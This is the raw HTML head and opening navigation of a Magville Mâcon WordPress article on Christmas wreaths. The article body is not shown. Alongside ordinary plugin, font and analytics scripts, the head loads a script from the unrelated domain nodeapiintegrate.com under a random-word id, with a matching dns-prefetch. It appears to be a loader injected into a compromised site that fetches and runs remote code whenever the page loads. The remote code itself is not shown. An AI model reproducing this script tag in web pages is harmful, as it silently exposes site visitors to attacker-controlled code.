

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/
body_size: 13214
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Les plus belles couronnes - Mâcon | Magville</title>
<meta name="description" content="Symbole de la plus belles des fêtes, les couronnes se diversifi ent selon vos envies. En fleurs séchées ou avec des boules de Noël, elles sont LA tendance de"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Les plus belles couronnes - Mâcon | Magville" />
<meta property="og:description" content="Symbole de la plus belles des fêtes, les couronnes se diversifi ent selon vos envies. En fleurs séchées ou avec des boules de Noël, elles sont LA tendance de" />
<meta property="og:url" content="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/" />
<meta property="og:site_name" content="Mâcon | Magville" />
<meta property="article:section" content="Habitat" />
<meta property="og:updated_time" content="2021-01-12T09:53:56+01:00" />
<meta property="og:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1.jpeg" />
<meta property="og:image:secure_url" content="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1.jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Les plus belles couronnes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-29T16:40:12+01:00" />
<meta property="article:modified_time" content="2021-01-12T09:53:56+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Les plus belles couronnes - Mâcon | Magville" />
<meta name="twitter:description" content="Symbole de la plus belles des fêtes, les couronnes se diversifi ent selon vos envies. En fleurs séchées ou avec des boules de Noël, elles sont LA tendance de" />
<meta name="twitter:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1.jpeg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="La Rédaction" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="Moins d’une minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://macon.magville.fr/#person","name":"M\u00e2con | Magville","url":"https://macon.magville.fr"},{"@type":"WebSite","@id":"https://macon.magville.fr/#website","url":"https://macon.magville.fr","name":"M\u00e2con | Magville","publisher":{"@id":"https://macon.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1.jpeg","url":"https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1.jpeg","width":"1200","height":"1200","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/#webpage","url":"https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/","name":"Les plus belles couronnes - M\u00e2con | Magville","datePublished":"2020-11-29T16:40:12+01:00","dateModified":"2021-01-12T09:53:56+01:00","isPartOf":{"@id":"https://macon.magville.fr/#website"},"primaryImageOfPage":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1.jpeg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://macon.magville.fr/author/marion/","name":"La R\u00e9daction","url":"https://macon.magville.fr/author/marion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7ac4ed407a8480ffd0db2b55f395d9a2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7ac4ed407a8480ffd0db2b55f395d9a2?s=96&amp;d=mm&amp;r=g","caption":"La R\u00e9daction","inLanguage":"fr-FR"}},{"@type":"BlogPosting","headline":"Les plus belles couronnes - M\u00e2con | Magville","datePublished":"2020-11-29T16:40:12+01:00","dateModified":"2021-01-12T09:53:56+01:00","articleSection":"Habitat, Quoi de neuf","author":{"@id":"https://macon.magville.fr/author/marion/","name":"La R\u00e9daction"},"publisher":{"@id":"https://macon.magville.fr/#person"},"description":"Symbole de la plus belles des f\u00eates, les couronnes se diversifi ent selon vos envies. En fleurs s\u00e9ch\u00e9es ou avec des boules de No\u00ebl, elles sont LA tendance de","name":"Les plus belles couronnes - M\u00e2con | Magville","@id":"https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/#richSnippet","isPartOf":{"@id":"https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/#webpage"},"image":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2020/12/couronne-noel_5-1.jpeg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//macon.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux" href="https://macon.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux des commentaires" href="https://macon.magville.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Les plus belles couronnes Flux des commentaires" href="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macon.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://macon.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://macon.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://macon.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://macon.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://macon.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://macon.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://macon.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55N7BRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["macon.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55N7BRM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://macon.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://macon.magville.fr/wp-json/wp/v2/posts/2105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macon.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://macon.magville.fr/?p=2105' />
<link rel="alternate" type="application/json+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fquoi-de-neuf%2Fles-plus-belles-couronnes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fquoi-de-neuf%2Fles-plus-belles-couronnes%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><link rel="pingback" href="https://macon.magville.fr/xmlrpc.php"><meta name="google-site-verification" content="qXWveAdopxq7My3n32_ifzCuST9ugVus5TDprrG0tBE"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://macon.magville.fr/quoi-de-neuf/les-plus-belles-couronnes/amp/">
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBXH93G9' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
    _wsq.push(['_setNom', 'maconmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="post-template-default single single-post postid-2105 single-format-standard site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://macon.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://macon.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
